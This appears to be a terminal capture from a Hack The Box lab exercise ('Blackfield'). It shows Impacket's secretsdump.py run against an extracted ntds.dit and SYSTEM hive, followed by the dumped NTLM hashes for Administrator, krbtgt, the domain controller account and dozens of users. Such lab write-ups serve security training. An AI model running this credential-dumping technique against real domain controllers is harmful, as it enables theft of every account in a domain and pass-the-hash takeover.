 ~/Htb/blackfield/content
❯ /opt/impacket/examples/secretsdump.py -system system -ntds ntds.dit LOCAL
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3774928fe55833e6c62abdc233f47a7b:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD616527:1126:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD533551:1127:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD883784:1128:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD908329:1129:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD601590:1130:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD573498:1131:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD290325:1132:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD775986:1133:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD348433:1134:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD196444:1135:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD137694:1136:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD533886:1137:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD268320:1138:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD909590:1139:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD136813:1140:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD358090:1141:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::